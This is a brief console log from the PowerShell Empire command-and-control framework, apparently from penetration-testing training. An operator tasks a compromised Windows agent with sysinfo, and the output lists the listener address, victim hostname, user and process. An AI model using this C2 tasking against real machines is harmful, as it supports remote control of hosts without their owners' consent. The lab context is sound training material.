 (Empire: agents) > interact WUPDK1TC
(Empire: WUPDK1TC) > sysinfo
[*] Tasked WUPDK1TC to run TASK_SYSINFO
[*] Agent WUPDK1TC tasked with task ID 1
(Empire: WUPDK1TC) >
Listener: http://192.168.119.167:80
Internal IP: 172.16.167.10
Username: corp\offsec
Hostname: CLIENT251
OS: Microsoft Windows 10 Pro
High Integrity: 0
Process Name: powershell
Process ID: 8040
Language: powershell
Language Version: 5